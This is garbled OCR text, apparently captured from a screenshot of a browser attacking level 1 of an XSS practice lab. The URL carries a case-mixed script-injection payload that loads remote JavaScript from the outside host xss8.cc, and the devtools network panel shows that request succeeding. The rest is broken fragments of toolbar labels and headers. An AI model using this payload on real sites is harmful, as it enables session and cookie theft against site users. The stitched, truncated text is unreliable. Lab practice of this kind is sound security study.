 php?name=<sCRiPt sRC='https://xss8.cc/duHr'
0xHEX %URL BASE64 Insert string to replace Insert replacing string
网页信息 其他功能 标记 缩放 工具 查看源代码 选项
te Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
器 { } 样式编辑器 性能 网络
图像 媒体 Flash WS 其他 2 个请求
域名 类型 已 消息头 Cookie
t sRC='https://xss8.c... 39.96.44.170 html 0.4
xss8.cc js 0.2
请求网址: https://xss8.cc/duHr
请求方法: GET
远程地址: 193.105.83.122:443
状态码: 200 OK
版本: HTTP/2.0
过滤消息头
响应头 (0.217 KB)
Cache-Control: "nocache"
Content-Encoding: "gzip"